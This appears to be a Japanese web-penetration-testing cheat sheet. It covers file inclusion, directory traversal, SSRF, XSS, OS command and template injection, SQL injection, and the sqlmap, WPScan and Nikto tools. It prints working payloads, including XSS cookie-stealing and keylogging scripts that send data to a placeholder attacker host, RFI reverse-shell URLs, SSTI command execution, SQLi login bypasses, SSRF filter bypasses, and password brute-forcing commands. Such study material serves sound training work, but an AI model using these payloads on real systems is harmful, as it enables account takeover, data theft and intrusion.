別のアカウントでログインしている (またはまったくログインしていない) 状態でも、ID番号を使用して他のユーザーのコンテンツを表示できる場合は、有効なIDOR 脆弱性が見つかったといえる。
ファイルインクルードはプログラムの中で別ファイルを参照するコードがあった場合に、実際に参照すべきファイルとは別のファイルやデータを読み込ませて本来意図しない不正なデータ処理を行わせる攻撃のこと。
ファイルインクルードの脆弱性はPHPなど、 記述および実装が不十分なWeb アプリケーション用のさまざまなプログラミング言語で見つかり悪用される。
この脆弱性の主な問題は入力検証であり、ユーザー入力はサニタイズまたは検証されず、ユーザーが入力を制御してしまうことに起因する。
入力が検証されない場合はユーザーは任意の入力を関数に渡すことができ、脆弱性が発生する。
ファイルインクルードの脆弱性にはWebアプリケーションやOSに関連するコード、資格情報、その他の重要なファイルなどのデータを漏洩する可能性がある。 攻撃者が他の手段でサーバにファイルを書き込むことができる場合、ファイルの組み込みが並行して使用され、リモートコマンド実行(RCE)が行われる可能性がある。
ディレクトリトラバーサルはファイルやディレクトリを操作する際に、不正なパスを挿入されることによって意図しないディレクトリやファイルを参照、操作されてしまう脆弱性のこと。
この脆弱性により攻撃者はアプリケーションを実行しているサーバー上のローカルファイルなどのOSのリソースを読み取ることができてしまう。
ディレクトリトラバーサルの脆弱性はユーザーの入力がPHPの場合、file_get_contentsなどの関数に渡されるときに発生する。
多くの場合、WEBサイトのバックエンドの不十分な入力検証またはフィルタリングが脆弱性の原因となる。
ドットスラッシュ攻撃はディレクトリトラバーサルの攻撃で../を使用してディレクトリを 1 つ上のステップに移動することを利用して攻撃する。
例としては以下の通り。
http://webapp.thm/get.php?file=)http://webapp.thm/get.php?file=../など送信する../../../etc/passwd)まで何回(例の場合5回)リクエストを送ってデータを取得する上記手法はLinux、Windows問わずに同じようにディレクトリをたどっていく。
テスト時に使用できる一般的な OS ファイルは以下の通り。
| Linuxディレクトリ位置 | 説明 |
|---|---|
| /etc/hostname | ホスト名 |
| /etc/issue | ログインプロンプトの前に出力されるメッセージまたはシステム ID を含むファイル |
| /etc/profile | エクスポート変数、ファイル作成マスク (umask)、端末タイプ、新しいメールの到着を示すメッセージなど、システム全体のデフォルト変数を制御する |
| /proc/version | Linuxカーネルのバージョンを指定 |
| /etc/passwd | システムにアクセスできるすべての登録ユーザーが含まれる |
| /etc/shadow | システムのユーザーのパスワードに関する情報が含まれる |
| /etc/ssh/ssh_config | SSHの設定ファイル |
| /etc/ssh/sshd_config | SSHの設定ファイル |
| /root/.bash_history | rootユーザーの履歴コマンドが含まれる |
| /root/.ssh/id_rsa | 秘密鍵が含まれる |
| /root/.ssh/authorized_keys | 公開鍵が含まれる |
| /var/log/dmessage | システム起動時にログに記録されるメッセージを含む、グローバル システム メッセージが含まれる |
| /var/mail/root | rootユーザーのすべてのメール |
| /root/.ssh/id_rsa | root またはサーバー上の既知の有効なユーザーのSSH秘密鍵 |
| /var/log/apache2/access.log | Apache Webサーバーへのアクセスされたリクエスト |
| Windowsディレクトリ位置 | 説明 |
|---|---|
| C:\boot.ini | BIOSファームウェアを備えたコンピューターの起動オプションが含まれる |
| /autoexec.bat | |
| C:/windows/system32/drivers/etc/hosts | |
| C:/inetpub/wwwroot/ | IIS関連 |
| C:/inetpub/wwwroot/web.config | IIS関連 |
| C:/inetpub/logs/logfiles/ | IIS関連 |
| C:/xampp/apache/conf/httpd.conf | XAMPP関連 |
| C:/xampp/security/webdav.htpasswd | XAMPP関連 |
| C:/xampp/apache/logs/access.log | XAMPP関連 |
| C:/xampp/apache/logs/error.log | XAMPP関連 |
| C:/xampp/tomcat/conf/tomcat-users.xml | XAMPP関連 |
| C:/xampp/tomcat/conf/web.xml | XAMPP関連 |
| C:/xampp/webalizer/webalizer.conf | XAMPP関連 |
| C:/xampp/webdav/webdav.txt | XAMPP関連 |
| C:/xampp/apache/bin/php.ini | XAMPP関連 |
| C:/xampp/apache/conf/httpd.conf | XAMPP関連 |
| C:\Windows\System32\config\RegBack\SAM | パスワードハッシュ関連 |
| C:\Windows\System32\config\SAM | パスワードハッシュ関連 |
| C:\Windows\repair\system | パスワードハッシュ関連 |
| C:\Windows\System32\config\SYSTEM | パスワードハッシュ関連 |
| C:\Windows\System32\config\RegBack\system | パスワードハッシュ関連 |
| C:\Windows\System32\config\RegBack\SAM.OLD | パスワードハッシュ関連 |
| C:\Windows\System32\config\RegBack\SYSTEM.OLD | パスワードハッシュ関連 |
ローカルファイルインクルージョン(LFI)は本来閲覧権限のないサーバー内のファイルを読み込んだり、実行したりすることが可能な脆弱性。
LFI攻撃はサイト開発者の不十分なセキュリティ実装が原因となる。
PHPやASP.net, Node.jsなど開発言語を問わず生じる可能性がある。
LFIアクセスの例は以下の通り。
http://example.com/index.php?page=/etc/passwd
# /etc/passwdというキーワードがフィルタリングされている場合
http://example.com/index.php?page=/etc/passwd%00
http://example.com/index.php?page=../../etc/passwd
http://example.com/index.php?page=%252e%252e%252f
http://example.com/index.php?page=....//....//etc/passwd
include()関数でファイルを読み込む場合、エラーメッセージより「.php」など拡張子が付いたファイルを読み込むことが判明するときがある。
こうした場合、ファイルを要求しても「.php」が最後につくためデータを取り出せないように思えるがNULL BYTE(%00)を使用することで回避できる。
Nullバイトの使用はユーザーが指定したデータを使用して16進数の%00や0x00などの URLエンコード表現を使用して文字列を終了するインジェクション手法といえる。
具体的にはペイロード最後にNullByteを追加することでNullByte以降をすべて無視するようにinclude関数に伝えられる。
なおPHPの場合、修正されたためPHP 5.3.4以降では動作しない。
また../をNull文字に置き換えてる場合などは....//などで回避できる。
リモートファイルインクルード(RFI)はWebアプリケーションにおける外部ファイル参照機能を悪用して予期せぬ動作や悪意ある動作を起こすことが可能な脆弱性。
LFIと同様に、RFIはユーザー入力を不適切にサニタイズするときに発生し、攻撃者が外部URLをinclude関数に挿入することを可能にする。
RFIは攻撃者がサーバー上でリモートコマンド実行 (RCE) を取得できるのでLFIより危険性が高くなる。PHPの場合はallow_url_includeオプションがONになっている場合に有効となってしまう。
RFI攻撃の成功により以下のリスクがある。
攻撃者がサーバー上に悪意のあるファイル(リバースシェルなど)をホストするRFI攻撃を成功させる手順は以下の通り。
http://www.example.com/index.php?lang=http://[攻撃者のIPアドレス|ドメイン名]/cmd.txtまたRFI攻撃例は以下の通り。
http://<Target IP>/<file>.php?file=http://<Attacker IP>/rs.php
allow_url_fopen onやallow_url_includeなど) を無効にするSSRF(Server-Side Request Forgery)は悪意のあるユーザーがWebサーバに攻撃者が選択したリソースに対して追加/編集されたHTTPリクエストを実行させることを可能にする脆弱性のこと。
具体的には攻撃者は何らかの方法で公開サーバーから内部のサーバーにリクエストを送信することにより、内部のサーバーを攻撃できる場合があり、これがSSRF攻撃と呼ばれる。

SSRFには以下の2種類がある。
SSRFの危険性は以下の通り。
SSRFの脆弱性を見つける場合一般的に確認すべき箇所は4カ所ある。
https://website.com/form?server=http://server.webstite.com/storeなどtype=hidden)の値にURLが使用されている場合server=api)などなお出力が出力されないブラインドSSRFを探す場合は外部HTTPログツールを使用する必要がある。
この場合requestbin.comや自前のHTTPサーバやBurp SuiteのCollaboratorツールを使う必要がある。
またxや&x=をパラメータとして使用することで通常のURLスキーム(http、https)以外の特殊なプロトコル(例: file、gopher)を使用できるため悪意のある動作を実現できてしまう。
SSRF脆弱性をアプリケーションに実装する場合、システム開発者は拒否リストと許可リストを実装する。
localhostや127.0.0.1やドメイン名が記載される
* 攻撃には代替の0や0.0.0.0、127.1、127.*.*.*、2130706433、017700000001などでバイパスできる
* IPアドレス127.0.0.1に解決される DNSレコードを持つサブドメイン(例:127.0.0.1.nip.io)などでもバイパスできるhttps://website.thm)で始まる必要があるというルールなどの特定のパターンに一致しない限り、すべてのリクエストが拒否させる機構
* 攻撃には攻撃者のドメイン名にサブドメイン(https://website.thm.attachers-domain.thm など) を作成することで行えるまたオープンリダイレクトのギミックにそのドメインのみから始まるURLを許可するSSRF脆弱性がある場合、内部 HTTP リクエストを攻撃者が選択したドメインにリダイレクト指せるようにできる可能性がある。
XSS(Cross-Site Scripting)はWebサイトの脆弱性を利用しHTMLに悪質なスクリプトを埋め込み実行できる脆弱性のこと。
他のユーザーによる実行を目的の悪意のあるJavaScriptがWebアプリケーションに挿入されるインジェクション攻撃として分類されている。
XSSのペイロードはターゲットコンピューター上で実行されるJavaScriptのこと。 XSSの例を以下に示す。
もっとも有名なXSSのペイロードであり、XSSができることを確かめるだけの有名なコードです。
<script>alert('XSS is Enable');</script>
"><script>alert(1);</script>
<a onmouseover="alert(document.cookie)">XSS</a>
<iframe src="javascript:alert('XSS');"></iframe>
<IMG SRC=jAvascript:alert('XSS')>
ログイントークンなどのユーザーセッションの詳細は、多くの場合ブラウザ上のCookieに保存する。
以下のコードはターゲットのCookieを取得し、それをBase64でエンコードして送信し、攻撃者の制御下にあるWebサイトに投稿してログに記録する。
攻撃者がここから Cookie を取得すると、ターゲットのセッションを乗っ取り、そのユーザーとしてログインされる可能性がある。
// #########################
// ペイロード1 :Sessionハイジャック
// #########################
<script>fetch('https://[攻撃者ホストのIP]/?cookie='+btoa(document.cookie));</script>
// 攻撃機で以下コマンドでwebサーバ待ち受け
// python3 -m http.server 80
//
//
// #########################
// ペイロード2
// #########################
<script>var i=new Image(); i.src="http://[攻撃者ホストのIP]/?cookie="+btoa(document.cookie);</script>
// 攻撃機で以下コマンドでwebサーバ待ち受け
// python3 -m http.server 80
//
//
// #########################
// ペイロード3
// #########################
<img src=x onerror='this.src="http://[攻撃者ホストのIP]/?"+document.cookie;' \>
// 攻撃機で以下コマンドでwebサーバ待ち受け
// python3 -m http.server 80
//
//
<script>alert(document.cookie);</script>
// Burpsuiteの場合
// %3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
以下のコードはキーロガーとして機能する。
<script>document.onkeypress = function(e) { fetch('https://[攻撃者ホストのIP]/log?key='+btoa(e.key) );}</script>
// 攻撃機で以下コマンドでwebサーバ待ち受け
// python3 -m http.server 80
以下のコードではアカウントの電子メールアドレスが変更されるため、攻撃者はパスワードリセット攻撃を実行する可能性がある。
<script>user.changeEmail('[攻撃者のメールアドレス]');</script>
反射型xssは攻撃者が用意したurlにアクセスした時に発生するXSS脆弱性のこと。
具体的にはHTTPリクエストでユーザーが指定したデータが検証されずに Web ページのソースに含まれている場合に発生する。

この攻撃では攻撃者は被害者にリンクを送信したり、JavaScriptペイロードを含む別の Web サイトの iframe に埋め込んだりして、ブラウザ上でコードを実行させ、セッションや顧客の情報を盗む可能性がある。
反射型XSSを試す場所は以下のようなエントリーポイントが考えられる。
例としては以下の場合はクエリ文字列パラメータによる反射型XSSとなる。
https://miya-zato-shopping/search?word=羅生門で「羅生門の検索結果ページ」にアクセスできるときhttps://miya-zato-shopping/search?word=<script>alert(1)</script>このように送るとXSSが起こる場合は反射型XSS格納型xssはwebサイトが蓄積しているコンテンツの中に含ませるXSS脆弱性のこと。 具体的にはWebアプリケーションのデータベースなどに保存され、他のユーザーがサイトまたは Web ページにアクセスしたときに実行される。
データベースに保存された悪意のあるJavaScriptは、ユーザを別のサイトにリダイレクトしたり、ユーザーのセッションCookieを盗んだり、訪問ユーザとして動作しながら他のWebサイトのアクションを実行したりする可能性がある。
データが保存され、他のユーザーがアクセスできる領域に表示されていると思われるすべてのエントリポイントがそのポイントと考えられる。

例としては以下の場合は蓄積型XSSとなる。
こんにちは○○さん!と表示されるページがある<script>alert(1)</script>で登録するDOM-Based XSSはDOMを操作し、意図しないスクリプトを出力させるXSS脆弱性のこと。
DOM-Based XSSには反射型XSS、格納型XSSはサーバからレスポンスされる際にスクリプトが出力されるのに対し以下の特徴がある。

例として以下のコードがサイトのJavaScriptにある場合を例にとる。
div = document.getElementById("info");
div.innerHTML = location.hash.substring(1);
上記のJavaScriptを埋め込んだサイトにhttp://example.com/#<img src=1 onerror=alert(1)>でアクセスして読み込むと、<img src=1 onerror=alert(1)>が展開されクエリ文字のJavaScriptが実行されてしまう。
このとき、攻撃者が実際の攻撃のためのJavaScriptコードを含めていたlocation.hashのような箇所をソースと呼び、ソースに含まれる文字列を受け取り、文字列からJavaScriptを生成、実行してしまう箇所のことをシンクと呼ばれる。
Dom-Based XSSのソースになりえる処理は以下の通り。
シンクとして働く機能の代表例としては以下の通り。
ブラインドXSSは格納型XSSに似ているがペイロードが動作しているか確認することやテストすることができないXSS。
XSS Hunter ExpressというツールがブラインドXSSの検証でよく使われる。
OSコマンドインジェクションはデバイス上のアプリケーションが実行されているのと同じ権限を使用しOS上でコマンドを実行するアプリケーションの動作を悪用することでシステムの乗っ取りやコード実行などが行える脆弱性のこと。
OSコマンドインジェクションは、アプリケーション内のコードをリモートで実行できるため、リモートコード実行(RCE)とも呼ばれる。
これらの脆弱性は攻撃者が脆弱なシステムと直接対話できることを意味するので、多くの場合攻撃者にとって最も恩恵が得られる攻撃といえる。
この攻撃では攻撃者はシステムまたはユーザーのファイル、データ、およびその性質のものを読み取ることができる可能性がある。
phpで書かれた「入力値のファイル内検証のコード」を例にとる。
<?php
$songs = "/var/www/html/songs"
if (isset $_GET["title"]) {
$title = $_GET["title"];
$command = "grep $title /var/www/html/songtitles.txt":
$search = exec($command);
if ($search == ""){
$return "<p>リクエストされた $title は曲リストに含まれていません。</p>";
} else {
$return "<p>リクエストされた $title は極リストに含まれています。</p>";
}
echo $return;
}
?>
上記例では入力値($title)にアプリケーションを実行するための独自のコマンドを挿入することで、このアプリケーションを悪用する可能性がある。
具体的にはgrepを使用してsongstitles.txtより機密性の高いファイルからデータを読み取るようにすることができる。
OSコマンドインジェクションを確かめるにはシェル演算子;および&は&&(またはそれ以上) のシステムコマンドを組み合わせて両方をURLで実行すると行える。
具体的な検出方法は以下の2通りある。
| 方法 | 説明 |
|---|---|
| ブラインド法 | ペイロードのテスト時にアプリケーションからの直接出力がない方法。ペイロードが成功したかどうかを判断するには、アプリケーションの動作を調査する必要がある。 |
| 冗長法 | ペイロードのテスト後にアプリケーションから直接フィードバックが得られる方法。WEBアプリケーションはコマンド結果をページにそのまま出力する。 |
この方法ではOSコマンドインジェクションの結果出力は表示されないため、結果が分かりづらい。これはWEBアプリケーションがメッセージを出さないためである。 このタイプのコマンドインジェクションを検知する方法は2通りある。
pingやsleepコマンドがその例で、オプションで指定した数だけアプリケーションがハングアップするため確認できる>などのリダイレクト演算子を使用して実行する
* 例としてwhoamiを実行させたい場合はwhoami > catなどを利用する
* Linux と Windows ではコマンドの構文が異なるため数多い試行が必要になるケースがあるまたcurlコマンドはOSコマンドインジェクションをテストするのに優れた方法といえる。
これはペイロード内のアプリケーションとの間でデータの受け渡しに使用しやすいためである。
curl http://vulnerable.app/process.php%3Fsearch%3DThe%20Beatles%3B%20whoami
この方法ではOSコマンドインジェクションの結果がWEBアプリケーションの出力に直接表示されるので分かりやすいのが特徴といえる。
Linux と Windows の両方の貴重なペイロードを以下に記載する。
| Linuxペイロード | 説明 |
|---|---|
| whoami | アプリケーションがどのユーザーで実行されているかを確認できる。 |
| ls | 現在のディレクトリの内容を一覧表示する |
| ping | このコマンドはアプリケーションを起動してハングさせる。これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |
| sleep | これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |
| nc | Netcat を使用すると、脆弱なアプリケーションにリバースシェルを生成できる。これを使用してターゲットマシン内を移動し他のサービス、ファイル、または権限を昇格する可能性のある手段を見つけることが可能 |
| Windowsペイロード | 説明 |
|---|---|
| whoami | アプリケーションがどのユーザーで実行されているかを確認できる。 |
| dir | 現在のディレクトリの内容を一覧表示する |
| ping | このコマンドはアプリケーションを起動してハングさせる。これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |
| timeout | これはアプリケーションのブラインドコマンドインジェクションをテストする場合に役立つ。 |
PHPの場合は以下関数がデフォルトではシェル経由でコマンドを実行できるので脆弱性となりえる。
またOSコマンドインジェクションを防ぐには入力値のサニタイズを行う必要がある。
PHPの場合はfilter_input関数を利用して入力値がデータか数字か検証できたりするので、こういった機能を利用する。
またコマンドインジェクションチートシートはコチラから。
Server Side Template Injection (SSTI) は、テンプレートエンジンの安全でない実装を利用する脆弱性のこと。
SSTIはサーバー側のエクスプロイトであり、ハイジャックされる可能性があるため、脆弱性がさらに重大であることを意味する。 主な目的は通常、リモートでコードを実行できるようにすることができる。
テンプレートエンジン: Web フレームワークに使用されているデータの表示場所を埋め込んだhtmlなどのテンプレートに対して、適切に変数の中身を埋め込んで出力するエンジンのこと
SSTIのインジェクションポイントはURL や入力ボックスとなる。 これらのポイントでファジング(複数の文字を送信することで、サーバーが脆弱かどうかを判断する)を行うことで判定をする。 SSTIを検出できる可能性の高い文字列(特殊文字のシーケンス)は以下の通り。
${{<%[%'"}}%\URLエンコードツールはコチラから。
入力パラメータを変更して脆弱性を確認する
http://[IPアドレス]:5000/home/${
http://vulnerable-website.com/?greeting=data.username}}sername
サーバーがテンプレート式を評価しているかどうかを確認して、XSS と区別してることを確認する。
{{5*5}}
${{5*5}}
SSTIの検出が行えたら、次はどのテンプレートエンジンが使用されているかを特定する。
デジジョンツリーという識別マップに従うのが良い。
ツリーは以下の通り。
${7*7}a{*comment*}b => $marty${"z".join("ab")} => Mako{{7*7}}{{7*'7'}} => Jinja2 or Twig or Unknown各テンプレートエンジンのSSTIはコチラを参照。
https://github.com/swisskyrepo/PayloadsAllTheThings/も使える。
// Basic
${7*7}
${{7*7}}
//Jinja2
{% <コード> %}
//Lodash
{{= _.VERSION}}
${= _.VERSION}
<%= _.VERSION %>
# Mako
<% <コード> %>
${<コード>}
# Twig
{system('ls')}
{system('cat index.php')}
# Smarty
{{7*7}}
7*7の部分にsystem("実行コード");などを記述するとエクスプロイトのコードになる。
# ERB
<%= 7*7 %>
# Slim
#{ 7*7 }
活用形は以下
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines() %>
SQLインジェクションは悪意のあるSQLクエリを実行させるWebアプリケーションデータベースサーバーに対する攻撃のこと。
Webアプリケーションが、十分に検証されていないユーザ入力を使用してデータベースと通信する場合、攻撃者が個人データや顧客データを盗んだり、削除したり、変更したり、Web アプリケーションの認証方法を攻撃して不正にデータベースを操作する可能性がある。
SQLを使用するWebアプリケーションがSQLインジェクションの脆弱性にさらされるのはユーザーが提供したデータがSQLクエリに含まれるときである。

インバンドSQLインジェクションは検出して悪用するのが最も簡単なタイプのSQLインジェクション。
インバンドは脆弱性を悪用し結果を受け取るために使用されるのと同じ通信方法を指す。
Webサイトのページで SQLインジェクションの脆弱性を発見し、データベースから同じページにデータを抽出できるのが特徴である。
このタイプのSQLインジェクションはデータベースからのエラーメッセージがブラウザ画面に直接出力されるため、データベース構造に関する情報を簡単に取得するのに役立つ。このタイプはデータベース全体を列挙するためによく使用される。
UNIONベースのインジェクションでは、SQL UNION 演算子を SELECT ステートメントとともに利用して、追加の結果をページに返させる。
この方法は、SQLインジェクションの脆弱性を利用して大量のデータを抽出する最も一般的な方法といえる。
認証ページのユーザID/パスワードの入力画面で' or 'a'='aなどを入力すると認証をバイパスする場合は、SQLインジェクションによる認証突破といえる。
これはSQL文が以下のようになるため起きる。
-- 以下記述により常にWHERE句が成立してしまう
SELECT * FROM users WHERE id = 'Username' and pwd = '' OR 'a'='a'
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or ('1'='1--
' ORDER BY 1--や' ORDER BY 2--などで列数の決定UNION SELECT 'a',NULL,NULL,NULL--など(aの位置を変える)' union select version(),null,null,null #' UNION SELECT DATABASE(),NULL,NULL,NULL#' union select table_name,null from information_schema.tables' union select table_name,null from information_schema.tables where table_schema = '<4で判明したDB名>'#' union select table_name,column_name from information_schema.columns #' union select table_name,column_name from information_schema.columns where table_schema = '<4で判明したDB名>'#' union select user,password from <DB名>.<テーブル名> #SQLインジェクションをソフトウェア開発者が防ぐには以下工夫が必要となる
SQLmapはSQLインジェクションの欠陥を検出して悪用し、データベースサーバを乗っ取るプロセスを自動化するツール。 以下のDBMSをサポートしている。
sqlmap -u "https://localhost/?id=1&opt=test" -p "id"
| オプション | 概要 |
|---|---|
| -u | 攻撃対象のURL |
| -p | 攻撃対象のパラメータ名 |
| –data | --data="user=x&password=y"などでパスワードなどを指定 |
| –dbms | データベースの種類(指定したDBの攻撃値のみに絞って挿入) |
| –dump | テーブル情報を取得 |
| –dump-all | 全てのテーブル情報を取得 |
| -r <ファイル名> | HTTPリクエストデータを指定して実行する |
| –os-shell | シェルの取得 |
| –risk | 攻撃値の網羅性レベル。1〜3の範囲で指定する。 1:基本的な攻撃値のみ(デフォルトの設定) 2:time-based SQL injectionの攻撃値も試す。 3:OR-based SQL injectionの攻撃値も試す |
| –level | 検査対象となるパラメータの範囲。1〜5の範囲で指定する。 1:基本的なパラメータを検査(デフォルトの設定) 2:Cookieのパラメータも検査対象にする。 3:「User-Agent」ヘッダや「Referer」ヘッダも検査対象にする |
| –proxy | プロキシの設定 |
| –delay | 各リクエスト間で遅延させる時間(秒) |
| –cookie | クッキーの設定 |
# SQLインジェクション/コマンドインジェクション
sqlmap -u "https://[IPアドレス]/?id=1" --cookie="ID=hogehoge" --os-shell
# データベース一覧取得
sqlmap -u "https://[IPアドレス]/?id=1" --dbs
# データベース内に存在するテーブル一覧の取得
sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] --tables
# テーブルが保持するカラム一覧の取得
sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] -T [テーブル名] --columns
# テーブルが保持するデータを表示
sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] -T [テーブル名] -C [カラム1],[カラム2],... --dump
リクエストファイルを使用してsqlmapを使用する場合は以下の通り。
# データベース一覧取得
sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] --dbs
# DBの一覧取得
sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] --tables
# テーブルの取得
sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] -T [テーブル] --columns
# カラムからデータの取得
sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] -T [テーブル] -C [カラム] --dump
以下のようなHTTPリクエストを含むテキストファイルを用意する。
POST /blood/nl-search.php HTTP/1.1
Host: 10.10.17.116
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.17.116
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.17.116/blood/nl-search.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=bt0q6qk024tmac6m4jkbh8l1h4
Connection: close
blood_group=B%2B
以下コマンドでデータベース列挙を試みる。
sqlmap -r <リクエストファイル> -p <脆弱なパラメータ> --dbs
様々なCMSがあるが、そのCMS特有のファイルの確認事項、スキャン方法を記載する。
WPScanは、WordPress サイトに存在するいくつかのセキュリティ脆弱性カテゴリを列挙して調査することができるスキャンツール。
# アップデート
wpscan --update
# ユーザの列挙
wpscan --url <url> -e u
# 脆弱なTheme特定
wpscan --url <url> -e vt
# 脆弱なプラグイン特定
wpscan --url <url> -e vp
# 上記3つスキャン+ファイル出力
wpscan --url <url> -e u,vt,vp -o <output filename>
# アグレッシブスキャン
wpscan --url <url> -e u,vt,vp --plugins-detection aggressive
# リスト型攻撃/パスワード推測攻撃(デフォルトログインページの必要)
# wp-login.phpページと有効になっている場合XMLRPCインタフェースを介したブルートフォースをサポートする
wpscan --url [ドメイン名など] --passwords /usr/share/wordlist/rockyou.txt
wpscan --url http://test.com/ --usernames admin --passwords /usr/share/wordlist/rockyou.txt
| オプション | 説明 | 例 |
|---|---|---|
| p | プラグインを列挙 | –enumerate p |
| t | テーマを列挙 | –enumerate t |
| u | ユーザー名を列挙する | –enumerate -u |
| v | WPVulnDB を使用して脆弱性を相互参照 | –enumerate vp |
| aggressive | WPScan が使用する積極性プロファイル | –plugins-detection aggressive |
Niktoは脆弱性スキャンツールでWebサーバーの設定やインストールされたWebアプリケーションのバージョンなどを調べることができるツール。
Nikto は WPScanと異なり、あらゆる種類のWebサーバを評価できる。
nikto -h <IPアドレス | ホスト名>
# HTMLレポートファイルを保存する場合
nikto -h <IPアドレス | ホスト名> -o <レポート名>.html
Nmap (デフォルトの Web ポート 80 を使用) で 172.16.0.0/24 (サブネット マスク 255.255.255.0、結果として 254 のホストが考えられる) をスキャンし、次のように Nikto への出力を解析する例は以下の通り。
nmap -p80 172.16.0.0/24 -oG - | nikto -h -
-Pluginオプションで設定する。
| プラグイン名 | 説明 |
|---|---|
| apacheusers | Apache HTTP 認証ユーザーの列挙を試みる |
| cgi | 悪用できる可能性のある CGI スクリプトを探す |
| robots | どのファイル/フォルダーに移動できるかを示す robots.txt ファイルを分析する |
| dir_traversal | ディレクトリ トラバーサル攻撃 ( LFI ) を使用してLinux 上の /etc/passwd などのシステム ファイル (http://ip_address/application.php?view=../../../../../../../etc/passwd)を検索しようとする |
-Display [数字]オプションでNikto スキャンの冗長性を高めることができる。
| 数字 | 説明 | 使用理由 |
|---|---|---|
| 1 | Web サーバーによって提供されるリダイレクトを表示 | Web サーバーは私たちを特定のファイルまたはディレクトリに再配置したい場合があるため、これに応じてスキャンを調整する必要がある |
| 2 | 受信した Cookie を表示する | アプリケーションは多くの場合、データを保存する手段として Cookie を使用する。たとえば、Web サーバーはセッションを使用し、電子商取引サイトでは商品を Cookie としてバスケットに保存することがあります。資格情報は Cookie に保存することもできます。 |
| 3 | エラーがあれば出力する | これは、スキャンで期待した結果が返されない場合のデバッグに役立つ |
-Tuning [数字]オプションでテストするスキャンを指定できる。
| 種別名 | 説明 | 数字 |
|---|---|---|
| ファイルのアップロード | ファイルのアップロードを許可するものを Web サーバー上で検索する。アプリケーションを実行するためのリバースシェルをアップロードするために使用できる。 | 0 |
| 設定ミス/デフォルトファイル | Web サーバー上で機密性の高い (構成ファイルなどアクセスできない) 共通ファイルを検索する。 | 2 |
| 情報開示 | Web サーバーまたはアプリケーションに関する情報 (つまり、バージョン番号、HTTPヘッダー、または後で攻撃に利用するのに役立つ可能性のある情報) を収集する。 | 3 |
| 注射 | XSSや HTML などの何らかのインジェクション攻撃を実行できる可能性のある場所を検索する。 | 4 |
| コマンドの実行 | OSコマンドの実行 (シェルの生成など)を許可するものを検索する。 | 8 |
| SQLインジェクション | SQLインジェクション に対して脆弱な URL パラメータを持つアプリケーションを探す | 9 |
WigはCMSやその他の管理アプリケーションを識別できるWeb アプリケーション情報収集ツール。
なお現行(2024年現在)はWappalyzerなどを使用する方が検出が速い。
wig は、「server」ヘッダーと「x-powered-by」ヘッダーに基づいてサーバー上のOSを推測しようとする。さまざまなOSの既知のヘッダー値を含むデータベースがWigに含まれているため、Wigは Microsoft Windows のバージョンと Linux のディストリビューションとバージョンを推測できる。
wig <IPアドレス>
SkipfishはGoogleにより開発されたWebアプリケーション情報収集ツール。
高速な脆弱性スキャンを行うことができる。
# 使い方1
skipfish -o <レポート保管先> <対象URL>
# 使い方2
skipfish -W <キーワード辞書の保存先ファイル> -o <レポートの出力先ディレクトリ> <クロールを開始するURL> [<クロールを開始するURL2> ...]
